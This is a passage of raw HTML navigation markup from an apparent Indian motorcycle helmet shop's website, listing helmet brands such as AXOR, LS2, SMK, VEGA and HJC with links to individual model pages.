		<div id="mega-menu-wrap-main-navigation" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-2' id='mega-toggle-block-2' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-3' id='mega-toggle-block-3' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-4' id='mega-toggle-block-4' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-main-navigation" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="600" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-32278' id='mega-menu-item-32278'><a class="mega-menu-link" href="https://probikerhelmets.com/" tabindex="0">Home</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-has-icon mega-icon-left mega-menu-item-32279' id='mega-menu-item-32279'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/product-category/helmets/" aria-haspopup="true" aria-expanded="false" tabindex="0">Helmets<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-6 mega-menu-item-text-34' id='mega-menu-item-text-34'>			<div class="textwidget"></div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-6 mega-menu-item-text-35' id='mega-menu-item-text-35'>			<div class="textwidget"></div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-6 mega-menu-item-text-36' id='mega-menu-item-text-36'>			<div class="textwidget"></div>
		</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-32288' id='mega-menu-item-32288'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt/">MT<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32295' id='mega-menu-item-32295'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt-blade-2sv-helmet/">MT Blade 2SV Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32298' id='mega-menu-item-32298'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt/mt-helmet-hummer-helmets/">MT Hummer Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32294' id='mega-menu-item-32294'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt-thunder3-sv-helmet/">MT Thunder3 Pro Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32764' id='mega-menu-item-32764'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt/mt-thunder-4-sv-helmets/">MT Thunder4 SV Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32297' id='mega-menu-item-32297'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt-revenge-2-helmet/">MT Revenge 2 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32289' id='mega-menu-item-32289'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt/mt-viale-phantom-half-helmet/">MT Viale Phantom Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-33863' id='mega-menu-item-33863'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt/mt-kre-projectile-helmet/">MT KRE+ PROJECTILE HELMET ( CARBON FIBER )</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32280' id='mega-menu-item-32280'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axxis/">Axxis<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32281' id='mega-menu-item-32281'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axxis/axxis-segment-helmet/">Axxis Segment Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-33748' id='mega-menu-item-33748'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axxis/axxis-offroad-helmets/">Axxis Wolf ( Motocross ) Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-33999' id='mega-menu-item-33999'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axxis/axxis-wolf-ds-dual-sports-helmet/">Axxis Wolf DS ( Dual Sports ) Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32341' id='mega-menu-item-32341'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/">AXOR<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32342' id='mega-menu-item-32342'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-apex-helmet/">AXOR APEX Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-33017' id='mega-menu-item-33017'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-apex-carbon-helmets/">AXOR APEX CARBON HELMET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32343' id='mega-menu-item-32343'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-rage-helmet/">AXOR RAGE Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32344' id='mega-menu-item-32344'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-rage-carbon-warfare-helmet/">AXOR RAGE CARBON WARFARE Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32345' id='mega-menu-item-32345'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-street-helmet/">AXOR STREET Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32346' id='mega-menu-item-32346'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-retro-dominator-helmets/">Axor Retro Dominator Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36082' id='mega-menu-item-36082'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-x-cross-dual-visor-helmet/">AXOR X-CROSS DUAL VISOR HELMET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36526' id='mega-menu-item-36526'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-x-cross-x1-helmet/">AXOR X-CROSS X1 HELMET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41096' id='mega-menu-item-41096'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-hunter-helmet/">AXOR Hunter Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41580' id='mega-menu-item-41580'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-brutale-helmet/">AXOR Brutale Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-text-37' id='mega-menu-item-text-37'>			<div class="textwidget"></div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-6 mega-menu-item-text-38' id='mega-menu-item-text-38'>			<div class="textwidget"></div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-6 mega-menu-item-text-39' id='mega-menu-item-text-39'>			<div class="textwidget"></div>
		</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-32329' id='mega-menu-item-32329'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/">LS2<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32330' id='mega-menu-item-32330'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-of570-helmet/">LS2 OF570 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32331' id='mega-menu-item-32331'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-ff352-helmet/">LS2 FF352 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32332' id='mega-menu-item-32332'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-ff320-stream-i-helmet/">LS2 FF320 STREAM I Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-37071' id='mega-menu-item-37071'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-ff386-helmet-flip-up/">LS2 FF386 HELMET (FLIP UP)</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32336' id='mega-menu-item-32336'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-mx436-helmet/">LS2 MX436 Helmet ( Dual Sports )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32337' id='mega-menu-item-32337'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-ff800-helmets/">LS2 FF800 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-40167' id='mega-menu-item-40167'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-ff811-helmet-fiber-glass/">LS2 FF811 HELMET ( Fiber Glass)</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32338' id='mega-menu-item-32338'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-mx437-helmet/">LS2 MX437 Helmet ( Moto Cross Helmet )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32726' id='mega-menu-item-32726'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-ff805-carbon-helmet/">LS2 FF805 HELMET (CARBON FIBER )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36452' id='mega-menu-item-36452'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-ff901-helmet-carbon-fiber/">LS2 FF901 HELMET (CARBON FIBER )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32340' id='mega-menu-item-32340'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-ff902-helmet/">LS2 FF902 Helmet ( Flip Up Helmet )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35589' id='mega-menu-item-35589'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-mx701-helmet-carbon-fiber/">LS2 MX701 Helmet (CARBON FIBER )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-39812' id='mega-menu-item-39812'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-ff320-stream-ii-helmet/">LS2 FF320 STREAM II Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32395' id='mega-menu-item-32395'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/">SMK HELMETS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32396' id='mega-menu-item-32396'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-typhoon-helmets/">SMK Typhoon Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32397' id='mega-menu-item-32397'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-gullwing-kresto-helmets-flip-up/">SMK Gullwing Helmet ( Flip Up )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32398' id='mega-menu-item-32398'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-titan-fibre-glass-helmets/">SMK Titan Helmet ( Fibre Glass )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32399' id='mega-menu-item-32399'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-titan-carbon-fiber-helmets/">SMK Titan Carbon Fiber Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32401' id='mega-menu-item-32401'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-glide-helmets/">SMK Glide Helmet ( Flip Up )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32402' id='mega-menu-item-32402'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-stellar-helmets/">SMK Stellar Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32403' id='mega-menu-item-32403'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-twister-helmets/">SMK Twister Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32404' id='mega-menu-item-32404'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-hybrid-evo-helmets/">SMK HYBRID EVO HELMET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-32405' id='mega-menu-item-32405'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-open-face-helmets/" aria-haspopup="true" aria-expanded="false">SMK OPEN FACE HELMET<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32406' id='mega-menu-item-32406'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-open-face-helmets/smk-cooper-open-face-helmet/">SMK Cooper open F Helmet</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32299' id='mega-menu-item-32299'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega/">VEGA<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32300' id='mega-menu-item-32300'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega/vega-bolt-helmet/">VEGA Bolt Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32301' id='mega-menu-item-32301'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-aster-helmet/">VEGA Aster Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32304' id='mega-menu-item-32304'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-ryker-d-v-helmet/">VEGA Ryker D/V Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32305' id='mega-menu-item-32305'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-cliff-dx-helmet/">VEGA Cliff DX Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32306' id='mega-menu-item-32306'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-crux-dx-helmet/">VEGA Crux DX Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32307' id='mega-menu-item-32307'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-crux-helmet/">VEGA Crux Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32308' id='mega-menu-item-32308'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-edge-dx-helmet/">VEGA Edge DX Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32309' id='mega-menu-item-32309'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-junior-buds-helmet/">VEGA Junior Buds Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-32310' id='mega-menu-item-32310'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/open-face-helmets/">OPEN FACE HELMETS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-32311' id='mega-menu-item-32311'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-open-face-helmet/" aria-haspopup="true" aria-expanded="false">AXOR OPEN FACE HELMET<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32312' id='mega-menu-item-32312'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-open-face-helmet/axor-alberto-helmets/">Axor Alberto Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32313' id='mega-menu-item-32313'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-carbon-fibre-open-face-helmet/">Axor Carbon Fibre O/F Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32314' id='mega-menu-item-32314'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-retro-jet-helmet-open-face/">Axor Retro Jet O/F Helmet</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-43069' id='mega-menu-item-43069'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-open-face-helmet/" aria-haspopup="true" aria-expanded="false">LS2 Open Face helmet<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32339' id='mega-menu-item-32339'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-of570-helmet/">LS2 OF570 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43070' id='mega-menu-item-43070'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-of600-helmet/">LS2 OF600 Helmet</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-32316' id='mega-menu-item-32316'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt-open-face-helmets/" aria-haspopup="true" aria-expanded="false">MT OPEN FACE HELMETS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32317' id='mega-menu-item-32317'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt/mt-viale-phantom-half-helmet/">MT Viale Phantom Half Helmet</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-32318' id='mega-menu-item-32318'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-open-face-helmets-2/" aria-haspopup="true" aria-expanded="false">SMK OPEN FACE HELMET<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32319' id='mega-menu-item-32319'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-open-face-helmets/smk-cooper-open-face-helmet/">SMK Cooper O/F Helmet</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-32320' id='mega-menu-item-32320'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-open-face-helmets/" aria-haspopup="true" aria-expanded="false">VEGA OPEN FACE HELMET<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32321' id='mega-menu-item-32321'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-atom-helmet/">VEGA Atom Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32322' id='mega-menu-item-32322'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-cruiser-helmet/">VEGA Cruiser Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32324' id='mega-menu-item-32324'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-jet-helmet/">VEGA Jet Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32325' id='mega-menu-item-32325'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-lark-helemt/">VEGA Lark Helemt</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32326' id='mega-menu-item-32326'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-junior-buds-o-f-helmet/">VEGA Junior Buds O/F Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32327' id='mega-menu-item-32327'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-ridge-helmet/">VEGA Ridge Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32328' id='mega-menu-item-32328'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-verve-helmet/">Vega Verve Helmet</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32283' id='mega-menu-item-32283'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/hjc-helmet/">HJC HELMET<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43342' id='mega-menu-item-43342'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/hjc-helmet/hjc-c10-helmet/">HJC C10 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43420' id='mega-menu-item-43420'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/hjc-helmet/hjc-c71-c7x-helmet/">HJC C71 (C7X) Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43503' id='mega-menu-item-43503'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/hjc-helmet/hjc-i71-helmet/">HJC I71 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43539' id='mega-menu-item-43539'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/hjc-helmet/hjc-f71-f7x-helmet/">HJC F71 (F7X) Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43683' id='mega-menu-item-43683'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/hjc-helmet/hjc-rpha-helmet/">HJC RPHA Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32347' id='mega-menu-item-32347'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/steelbird/">Steelbird<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32350' id='mega-menu-item-32350'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/steelbird-sb-42-airborne-helmet/">Steelbird SB-42 Airborne Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32353' id='mega-menu-item-32353'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/steelbird-sba-2-strength-helmet/">Steelbird SBA-2 Strength Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-37797' id='mega-menu-item-37797'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/steelbird-sba-20-painted-helmet/">Steelbird SBA-20 Painted helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-32355' id='mega-menu-item-32355'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/studds/">Studds<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32356' id='mega-menu-item-32356'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/studds-marshall-d1-helmet/">Studds Marshall D1 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32357' id='mega-menu-item-32357'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/studds-professional-helmet/">Studds PROFESSIONAL Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32360' id='mega-menu-item-32360'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/studds-thunder-d1-helmet/">Studds Thunder D1 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32361' id='mega-menu-item-32361'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/studds-thunder-d2-helmet/">Studds Thunder D2 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32362' id='mega-menu-item-32362'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/studds-thunder-d3-helmet/">Studds Thunder D3 Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-33548' id='mega-menu-item-33548'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-helmets/">KORDA HELMET<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
